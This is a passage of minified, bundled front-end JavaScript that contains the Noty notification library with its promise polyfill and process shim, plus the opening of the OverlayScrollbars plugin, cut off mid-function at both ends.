0,e.getQueueCounts=r,e.addToQueue=i,e.removeFromQueue=o,e.queueRender=s,e.queueRenderAll=a,e.ghostFix=c,e.build=u,e.hasButtons=l,e.handleModal=h,e.handleModalClose=p,e.queueClose=m,e.dequeueClose=g,e.fire=y,e.openFlow=b,e.closeFlow=x;var _=n(0),w=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(_),k=(e.PageHidden=!1,e.DocModalCount=0),S={originalTitle:null,count:0,changed:!1,timer:-1},E=e.docTitle={increment:function(){S.count++,E._update()},decrement:function(){if(--S.count<=0)return void E._clear();E._update()},_update:function(){var t=document.title;S.changed?document.title="("+S.count+") "+S.originalTitle:(S.originalTitle=t,document.title="("+S.count+") "+t,S.changed=!0)},_clear:function(){S.changed&&(S.count=0,document.title=S.originalTitle,S.changed=!1)}},P=e.DefaultMaxVisible=5,T=e.Queues={global:{maxVisible:P,queue:[]}},C=e.Store={};e.Defaults={type:"alert",layout:"topRight",theme:"mint",text:"",timeout:!1,progressBar:!0,closeWith:["click"],animation:{open:"noty_effects_open",close:"noty_effects_close"},id:!1,force:!1,killer:!1,queue:"global",container:!1,buttons:[],callbacks:{beforeShow:null,onShow:null,afterShow:null,onClose:null,afterClose:null,onClick:null,onHover:null,onTemplate:null},sounds:{sources:[],volume:1,conditions:[]},titleCount:{conditions:[]},modal:!1,visibilityControl:!1}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.NotyButton=void 0;var i=n(0),o=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(i);e.NotyButton=function t(e,n,i){var s=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return r(this,t),this.dom=document.createElement("button"),this.dom.innerHTML=e,this.id=a.id=a.id||o.generateID("button"),this.cb=i,Object.keys(a).forEach(function(t){s.dom.setAttribute(t,a[t])}),o.addClass(this.dom,n||"noty_btn"),this}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();e.Push=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/service-worker.js";return r(this,t),this.subData={},this.workerPath=e,this.listeners={onPermissionGranted:[],onPermissionDenied:[],onSubscriptionSuccess:[],onSubscriptionCancel:[],onWorkerError:[],onWorkerSuccess:[],onWorkerNotSupported:[]},this}return i(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"fire",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.listeners.hasOwnProperty(t)&&this.listeners[t].forEach(function(t){"function"==typeof t&&t.apply(e,n)})}},{key:"create",value:function(){console.log("NOT IMPLEMENTED YET")}},{key:"isSupported",value:function(){var t=!1;try{t=window.Notification||window.webkitNotifications||navigator.mozNotification||window.external&&void 0!==window.external.msIsSiteMode()}catch(t){}return t}},{key:"getPermissionStatus",value:function(){var t="default";if(window.Notification&&window.Notification.permissionLevel)t=window.Notification.permissionLevel;else if(window.webkitNotifications&&window.webkitNotifications.checkPermission)switch(window.webkitNotifications.checkPermission()){case 1:t="default";break;case 0:t="granted";break;default:t="denied"}else window.Notification&&window.Notification.permission?t=window.Notification.permission:navigator.mozNotification?t="granted":window.external&&void 0!==window.external.msIsSiteMode()&&(t=window.external.msIsSiteMode()?"granted":"default");return t.toString().toLowerCase()}},{key:"getEndpoint",value:function(t){var e=t.endpoint,n=t.subscriptionId;return n&&-1===e.indexOf(n)&&(e+="/"+n),e}},{key:"isSWRegistered",value:function(){try{return"activated"===navigator.serviceWorker.controller.state}catch(t){return!1}}},{key:"unregisterWorker",value:function(){var t=this;"serviceWorker"in navigator&&navigator.serviceWorker.getRegistrations().then(function(e){var n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done);n=!0)o.value.unregister(),t.fire("onSubscriptionCancel")}catch(t){r=!0,i=t}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}})}},{key:"requestSubscription",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this,r=this.getPermissionStatus(),i=function(r){"granted"===r?(t.fire("onPermissionGranted"),"serviceWorker"in navigator?navigator.serviceWorker.register(t.workerPath).then(function(){navigator.serviceWorker.ready.then(function(t){n.fire("onWorkerSuccess"),t.pushManager.subscribe({userVisibleOnly:e}).then(function(t){var e=t.getKey("p256dh"),r=t.getKey("auth");n.subData={endpoint:n.getEndpoint(t),p256dh:e?window.btoa(String.fromCharCode.apply(null,new Uint8Array(e))):null,auth:r?window.btoa(String.fromCharCode.apply(null,new Uint8Array(r))):null},n.fire("onSubscriptionSuccess",[n.subData])}).catch(function(t){n.fire("onWorkerError",[t])})})}):n.fire("onWorkerNotSupported")):"denied"===r&&(t.fire("onPermissionDenied"),t.unregisterWorker())};"default"===r?window.Notification&&window.Notification.requestPermission?window.Notification.requestPermission(i):window.webkitNotifications&&window.webkitNotifications.checkPermission&&window.webkitNotifications.requestPermission(i):i(r)}}]),t}()},function(t,e,n){(function(e,n){!function(e,r){t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function i(t){return"function"==typeof t}function o(t){z=t}function s(t){G=t}function a(){return void 0!==U?function(){U(u)}:c()}function c(){var t=setTimeout;return function(){return t(u,1)}}function u(){for(var t=0;t<B;t+=2)(0,J[t])(J[t+1]),J[t]=void 0,J[t+1]=void 0;B=0}function l(t,e){var n=arguments,r=this,i=new this.constructor(h);void 0===i[tt]&&M(i);var o=r._state;return o?function(){var t=n[o-1];G(function(){return C(o,i,t,r._result)})}():S(r,i,t,e),i}function f(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(h);return x(n,t),n}function h(){}function p(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function v(t){try{return t.then}catch(t){return it.error=t,it}}function m(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}function g(t,e,n){G(function(t){var r=!1,i=m(n,e,function(n){r||(r=!0,e!==n?x(t,n):w(t,n))},function(e){r||(r=!0,k(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,k(t,i))},t)}function y(t,e){e._state===nt?w(t,e._result):e._state===rt?k(t,e._result):S(e,void 0,function(e){return x(t,e)},function(e){return k(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===l&&e.constructor.resolve===f?y(t,e):n===it?(k(t,it.error),it.error=null):void 0===n?w(t,e):i(n)?g(t,e,n):w(t,e)}function x(e,n){e===n?k(e,p()):t(n)?b(e,n,v(n)):w(e,n)}function _(t){t._onerror&&t._onerror(t._result),E(t)}function w(t,e){t._state===et&&(t._result=e,t._state=nt,0!==t._subscribers.length&&G(E,t))}function k(t,e){t._state===et&&(t._state=rt,t._result=e,G(_,t))}function S(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+nt]=n,i[o+rt]=r,0===o&&t._state&&G(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,s=0;s<e.length;s+=3)r=e[s],i=e[s+n],r?C(n,r,i,o):i(o);t._subscribers.length=0}}function P(){this.error=null}function T(t,e){try{return t(e)}catch(t){return ot.error=t,ot}}function C(t,e,n,r){var o=i(n),s=void 0,a=void 0,c=void 0,u=void 0;if(o){if(s=T(n,r),s===ot?(u=!0,a=s.error,s.error=null):c=!0,e===s)return void k(e,d())}else s=r,c=!0;e._state!==et||(o&&c?x(e,s):u?k(e,a):t===nt?w(e,s):t===rt&&k(e,s))}function A(t,e){try{e(function(e){x(t,e)},function(e){k(t,e)})}catch(e){k(t,e)}}function O(){return st++}function M(t){t[tt]=st++,t._state=void 0,t._result=void 0,t._subscribers=[]}function D(t,e){this._instanceConstructor=t,this.promise=new t(h),this.promise[tt]||M(this.promise),W(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?w(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&w(this.promise,this._result))):k(this.promise,j())}function j(){return new Error("Array Methods must be provided an Array")}function N(t){return new D(this,t).promise}function F(t){var e=this;return new e(W(t)?function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function L(t){var e=this,n=new e(h);return k(n,t),n}function I(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function R(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function $(t){this[tt]=O(),this._result=this._state=void 0,this._subscribers=[],h!==t&&("function"!=typeof t&&I(),this instanceof $?A(this,t):R())}function H(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===r&&!e.cast)return}t.Promise=$}var q=void 0;q=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var W=q,B=0,U=void 0,z=void 0,G=function(t,e){J[B]=t,J[B+1]=e,2===(B+=2)&&(z?z(u):Z())},V="undefined"!=typeof window?window:void 0,X=V||{},K=X.MutationObserver||X.WebKitMutationObserver,Q="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),Y="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,J=new Array(1e3),Z=void 0;Z=Q?function(){return function(){return e.nextTick(u)}}():K?function(){var t=0,e=new K(u),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():Y?function(){var t=new MessageChannel;return t.port1.onmessage=u,function(){return t.port2.postMessage(0)}}():void 0===V?function(){try{var t=r(9);return U=t.runOnLoop||t.runOnContext,a()}catch(t){return c()}}():c();var tt=Math.random().toString(36).substring(16),et=void 0,nt=1,rt=2,it=new P,ot=new P,st=0;return D.prototype._enumerate=function(t){for(var e=0;this._state===et&&e<t.length;e++)this._eachEntry(t[e],e)},D.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===f){var i=v(t);if(i===l&&t._state!==et)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===$){var o=new n(h);b(o,t,i),this._willSettleAt(o,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},D.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===et&&(this._remaining--,t===rt?k(r,n):this._result[e]=n),0===this._remaining&&w(r,this._result)},D.prototype._willSettleAt=function(t,e){var n=this;S(t,void 0,function(t){return n._settledAt(nt,e,t)},function(t){return n._settledAt(rt,e,t)})},$.all=N,$.race=F,$.resolve=f,$.reject=L,$._setScheduler=o,$._setAsap=s,$._asap=G,$.prototype={constructor:$,then:l,catch:function(t){return this.then(null,t)}},$.polyfill=H,$.Promise=$,$}()}()}).call(e,n(7),n(8))},function(t,e){},function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();n(5);var s=n(4),a=function(t){return t&&t.__esModule?t:{default:t}}(s),c=n(0),u=r(c),l=n(1),f=r(l),h=n(2),p=n(3),d=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(this,t),this.options=u.deepExtend({},f.Defaults,e),f.Store[this.options.id]?f.Store[this.options.id]:(this.id=this.options.id||u.generateID("bar"),this.closeTimer=-1,this.barDom=null,this.layoutDom=null,this.progressDom=null,this.showing=!1,this.shown=!1,this.closed=!1,this.closing=!1,this.killable=this.options.timeout||this.options.closeWith.length>0,this.hasSound=this.options.sounds.sources.length>0,this.soundPlayed=!1,this.listeners={beforeShow:[],onShow:[],afterShow:[],onClose:[],afterClose:[],onClick:[],onHover:[],onTemplate:[]},this.promises={show:null,close:null},this.on("beforeShow",this.options.callbacks.beforeShow),this.on("onShow",this.options.callbacks.onShow),this.on("afterShow",this.options.callbacks.afterShow),this.on("onClose",this.options.callbacks.onClose),this.on("afterClose",this.options.callbacks.afterClose),this.on("onClick",this.options.callbacks.onClick),this.on("onHover",this.options.callbacks.onHover),this.on("onTemplate",this.options.callbacks.onTemplate),this)}return o(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"show",value:function(){var e=this;if(this.showing||this.shown)return this;!0===this.options.killer?t.closeAll():"string"==typeof this.options.killer&&t.closeAll(this.options.killer);var n=f.getQueueCounts(this.options.queue);if(n.current>=n.maxVisible||f.PageHidden&&this.options.visibilityControl)return f.addToQueue(this),f.PageHidden&&this.hasSound&&u.inArray("docHidden",this.options.sounds.conditions)&&u.createAudioElements(this),f.PageHidden&&u.inArray("docHidden",this.options.titleCount.conditions)&&f.docTitle.increment(),this;if(f.Store[this.id]=this,f.fire(this,"beforeShow"),this.showing=!0,this.closing)return this.showing=!1,this;if(f.build(this),f.handleModal(this),this.options.force?this.layoutDom.insertBefore(this.barDom,this.layoutDom.firstChild):this.layoutDom.appendChild(this.barDom),this.hasSound&&!this.soundPlayed&&u.inArray("docVisible",this.options.sounds.conditions)&&u.createAudioElements(this),u.inArray("docVisible",this.options.titleCount.conditions)&&f.docTitle.increment(),this.shown=!0,this.closed=!1,f.hasButtons(this)&&Object.keys(this.options.buttons).forEach(function(t){var n=e.barDom.querySelector("#"+e.options.buttons[t].id);u.addListener(n,"click",function(n){u.stopPropagation(n),e.options.buttons[t].cb(e)})}),this.progressDom=this.barDom.querySelector(".noty_progressbar"),u.inArray("click",this.options.closeWith)&&(u.addClass(this.barDom,"noty_close_with_click"),u.addListener(this.barDom,"click",function(t){u.stopPropagation(t),f.fire(e,"onClick"),e.close()},!1)),u.addListener(this.barDom,"mouseenter",function(){f.fire(e,"onHover")},!1),this.options.timeout&&u.addClass(this.barDom,"noty_has_timeout"),this.options.progressBar&&u.addClass(this.barDom,"noty_has_progressbar"),u.inArray("button",this.options.closeWith)){u.addClass(this.barDom,"noty_close_with_button");var r=document.createElement("div");u.addClass(r,"noty_close_button"),r.innerHTML="×",this.barDom.appendChild(r),u.addListener(r,"click",function(t){u.stopPropagation(t),e.close()},!1)}return f.fire(this,"onShow"),null===this.options.animation.open?this.promises.show=new a.default(function(t){t()}):"function"==typeof this.options.animation.open?this.promises.show=new a.default(this.options.animation.open.bind(this)):(u.addClass(this.barDom,this.options.animation.open),this.promises.show=new a.default(function(t){u.addListener(e.barDom,u.animationEndEvents,function(){u.removeClass(e.barDom,e.options.animation.open),t()})})),this.promises.show.then(function(){var t=e;setTimeout(function(){f.openFlow(t)},100)}),this}},{key:"stop",value:function(){return f.dequeueClose(this),this}},{key:"resume",value:function(){return f.queueClose(this),this}},{key:"setTimeout",value:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){if(this.stop(),this.options.timeout=t,this.barDom){this.options.timeout?u.addClass(this.barDom,"noty_has_timeout"):u.removeClass(this.barDom,"noty_has_timeout");var e=this;setTimeout(function(){e.resume()},100)}return this})},{key:"setText",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(this.barDom.querySelector(".noty_body").innerHTML=t),e&&(this.options.text=t),this}},{key:"setType",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_type__"===t.substring(0,11)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_type__"+t)),n&&(this.options.type=t),this}},{key:"setTheme",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_theme__"===t.substring(0,12)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_theme__"+t)),n&&(this.options.theme=t),this}},{key:"close",value:function(){var t=this;return this.closed?this:this.shown?(f.fire(this,"onClose"),this.closing=!0,null===this.options.animation.close||!1===this.options.animation.close?this.promises.close=new a.default(function(t){t()}):"function"==typeof this.options.animation.close?this.promises.close=new a.default(this.options.animation.close.bind(this)):(u.addClass(this.barDom,this.options.animation.close),this.promises.close=new a.default(function(e){u.addListener(t.barDom,u.animationEndEvents,function(){t.options.force?u.remove(t.barDom):f.ghostFix(t),e()})})),this.promises.close.then(function(){f.closeFlow(t),f.handleModalClose(t)}),this.closed=!0,this):(f.removeFromQueue(this),this)}}],[{key:"closeAll",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Object.keys(f.Store).forEach(function(e){t?f.Store[e].options.queue===t&&f.Store[e].killable&&f.Store[e].close():f.Store[e].killable&&f.Store[e].close()}),this}},{key:"clearQueue",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";return f.Queues.hasOwnProperty(t)&&(f.Queues[t].queue=[]),this}},{key:"overrideDefaults",value:function(t){return f.Defaults=u.deepExtend({},f.Defaults,t),this}},{key:"setMaxVisible",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f.DefaultMaxVisible,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"global";return f.Queues.hasOwnProperty(e)||(f.Queues[e]={maxVisible:t,queue:[]}),f.Queues[e].maxVisible=t,this}},{key:"button",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new h.NotyButton(t,e,n,r)}},{key:"version",value:function(){return"3.2.0-beta"}},{key:"Push",value:function(t){return new p.Push(t)}},{key:"Queues",get:function(){return f.Queues}},{key:"PageHidden",get:function(){return f.PageHidden}}]),t}();e.default=d,"undefined"!=typeof window&&u.visibilityChangeFlow(),t.exports=e.default},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){}])}()}()},,function(t,e,n){var r;!function(i,o){void 0!==(r=function(){return o(i,i.document,void 0)}.call(e,n,e,t))&&(t.exports=r)}("undefined"!=typeof window?window:this,function(t,e,n){"use strict";var r="OverlayScrollbars",i={o:"object",f:"function",a:"array",s:"string",b:"boolean",n:"number",u:"undefined",z:"null"},o={c:"class",s:"style",i:"id",l:"length",oH:"offsetHeight",cH:"clientHeight",sH:"scrollHeight",oW:"offsetWidth",cW:"clientWidth",sW:"scrollWidth"},s={wW:function(){return t.innerWidth||e.documentElement[o.cW]||e.body[o.cW]},wH:function(){return t.innerHeight||e.documentElement[o.cH]||e.body[o.cH]},mO:function(){return t.MutationObserver||t.WebKitMutationObserver||t.WebkitMutationObserver||t.MozMutationObserver||n},rO:function(){return t.ResizeObserver||t.WebKitResizeObserver||t.WebkitResizeObserver||t.MozResizeObserver||n},rAF:function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}},cAF:function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||t.msCancelAnimationFrame||function(e){return t.clearTimeout(e)}},now:function(){return Date.now()||(new Date).getTime()},stpP:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},prvD:function(t){t.preventDefault&&t.cancelable?t.preventDefault():t.returnValue=!1},page:function(t){t=t.originalEvent||t;var r=t.target||t.srcElement||e,i=r.ownerDocument||e,o=i.documentElement,s=i.body;if(t.touches!==n){var a=t.touches[0];return{x:a.pageX,y:a.pageY}}return!t.pageX&&t.clientX&&null!=t.clientX?{x:t.clientX+(o&&o.scrollLeft||s&&s.scrollLeft||0)-(o&&o.clientLeft||s&&s.clientLeft||0),y:t.clientY+(o&&o.scrollTop||s&&s.scrollTop||0)-(o&&o.clientTop||s&&s.clientTop||0)}:{x:t.pageX,y:t.pageY}},mBtn:function(t){return t.which||t.button===n?t.which:1&t.button?1:2&t.button?3:4&t.button?2:0},inA:function(t,e){for(var n=0;n<e[o.l];n++)try{if(e[n]===t)return n}catch(t){}return-1},bind:function(t,e){if(typeof t!=i.f)throw"Can't bind function!";var n=Array.prototype.slice.call(arguments,2),r=function(){},o=function(){return t.apply(this instanceof r?this:e,n.concat(Array.prototype.slice.call(arguments)))};return t.prototype&&(r.prototype=t.prototype),o.prototype=new r,o}},a=t.jQuery,c=function(r){function s(e){var n=!!e&&[o.l]in e&&e[o.l],r=E(e);return!P(r)&&e!==t&&(r==i.a||0===n||typeof n==i.n&&n>0&&n-1 in e)}function a(t){return(t.match(m)||[]).join(y)}function c(t,n){for(var r=(t.parentNode||e).querySelectorAll(n)||[],i=r[o.l];i--;)if(r[i]==t)return!0;return!1}function u(t,e,n){if(E(n)==i.a)for(var r=0;r<n[o.l];r++)u(t,e,n[r]);else E(n)==i.s?t.insertAdjacentHTML(e,n):n.nodeType?t.insertAdjacentElement(e,n):t.insertAdjacentElement(e,n[0])}function l(t,e,r){try{t[o.s][e]!==n&&(t[o.s][e]=f(e,r))}catch(t){}}function f(t,e){return w[t.toLowerCase()]||E(e)!=i.n||(e+="px"),e}function h(t,e){var n,r;!1!==e&&t.q.splice(0,1),t.q[o.l]>0?(r=t.q[0],d(t.el,r.props,r.duration,r.easing,r.complete,!0)):(n=O(t,_))>-1&&_.splice(n,1)}function p(t,e,n){e===b?t[e]=n:e===x?t[e]=n:l(t,e,n)}function d(t,e,i,s,a,c){var u,l,f,d,v,m,g=A(i),y={},w={},S=0;for(g?(s=i.easing,i.start,f=i.progress,d=i.step,v=i.specialEasing,a=i.complete,m=i.duration):m=i,v=v||{},m=m||400,s=s||"swing",c=c||!1;S<_[o.l];S++)if(_[S].el===t){l=_[S];break}l||(l={el:t,q:[]},_.push(l));for(u in e)y[u]=u===b||u===x?t[u]:D(t).css(u);for(u in y)y[u]!==e[u]&&e[u]!==n&&(w[u]=e[u]);if(C(w))c&&h(l);else{var E,T,M,j,N,F,L,I,R,$=c?0:O(H,l.q),H={props:w,duration:g?i:m,easing:s,complete:a};if(-1===$&&($=l.q[o.l],l.q.push(H)),0===$)if(m>0)L=r.now(),I=function(){E=r.now(),R=E-L,T=H.stop||R>=m,M=1-(Math.max(0,L+m-E)/m||0);for(u in w)j=parseFloat(y[u]),N=parseFloat(w[u]),F=(N-j)*k[v[u]||s](M,M*m,0,1,m)+j,p(t,u,F),P(d)&&d(F,{elem:t,prop:u,start:j,now:F,end:N,pos:M,options:{easing:s,speacialEasing:v,duration:m,complete:a,step:d},startTime:L});P(f)&&f({},M,Math.max(0,m-R)),T?(h(l),P(a)&&a()):H.frame=r.rAF()(I)},H.frame=r.rAF()(I);else{for(u in w)p(t,u,w[u]);h(l)}}}function v(t,e,n){for(var i,s,a,c=0;c<_[o.l];c++)if(i=_[c],i.el===t){if(i.q[o.l]>0){if(s=i.q[0],s.stop=!0,r.cAF()(s.frame),i.q.splice(0,1),n)for(a in s.props)p(t,a,s.props[a]);e?i.q=[]:h(i,!1)}break}}var m=/[^\x20\t\r\n\f]+/g,g=Object.prototype.toString,y=" ",b="scrollLeft",x="scrollTop",_=[],w={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},k={swing:function(t,e,n,r,i){return.5-Math.cos(t*Math.PI)/2},linear:function(t,e,n,r,i){return t},easeInQuad:function(t,e,n,r,i){return r*(e/=i)*e+n},easeOutQuad:function(t,e,n,r,i){return-r*(e/=i)*(e-2)+n},easeInOutQuad:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e+n:-r/2*(--e*(e-2)-1)+n},easeInCubic:function(t,e,n,r,i){return r*(e/=i)*e*e+n},easeOutCubic:function(t,e,n,r,i){return r*((e=e/i-1)*e*e+1)+n},easeInOutCubic:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e+n:r/2*((e-=2)*e*e+2)+n},easeInQuart:function(t,e,n,r,i){return r*(e/=i)*e*e*e+n},easeOutQuart:function(t,e,n,r,i){return-r*((e=e/i-1)*e*e*e-1)+n},easeInOutQuart:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e+n:-r/2*((e-=2)*e*e*e-2)+n},easeInQuint:function(t,e,n,r,i){return r*(e/=i)*e*e*e*e+n},easeOutQuint:function(t,e,n,r,i){return r*((e=e/i-1)*e*e*e*e+1)+n},easeInOutQuint:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e*e+n:r/2*((e-=2)*e*e*e*e+2)+n},easeInSine:function(t,e,n,r,i){return-r*Math.cos(e/i*(Math.PI/2))+r+n},easeOutSine:function(t,e,n,r,i){return r*Math.sin(e/i*(Math.PI/2))+n},easeInOutSine:function(t,e,n,r,i){return-r/2*(Math.cos(Math.PI*e/i)-1)+n},easeInExpo:function(t,e,n,r,i){return 0==e?n:r*Math.pow(2,10*(e/i-1))+n},easeOutExpo:function(t,e,n,r,i){return e==i?n+r:r*(1-Math.pow(2,-10*e/i))+n},easeInOutExpo:function(t,e,n,r,i){return 0==e?n:e==i?n+r:(e/=i/2)<1?r/2*Math.pow(2,10*(e-1))+n:r/2*(2-Math.pow(2,-10*--e))+n},easeInCirc:function(t,e,n,r,i){return-r*(Math.sqrt(1-(e/=i)*e)-1)+n},easeOutCirc:function(t,e,n,r,i){return r*Math.sqrt(1-(e=e/i-1)*e)+n},easeInOutCirc:function(t,e,n,r,i){return(e/=i/2)<1?-r/2*(Math.sqrt(1-e*e)-1)+n:r/2*(Math.sqrt(1-(e-=2)*e)+1)+n},easeInElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return-a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)+n},easeOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return a*Math.pow(2,-10*e)*Math.sin((e*i-o)*(2*Math.PI)/s)+r+n},easeInOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(2==(e/=i/2))return n+r;if(s||(s=i*(.3*1.5)),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return 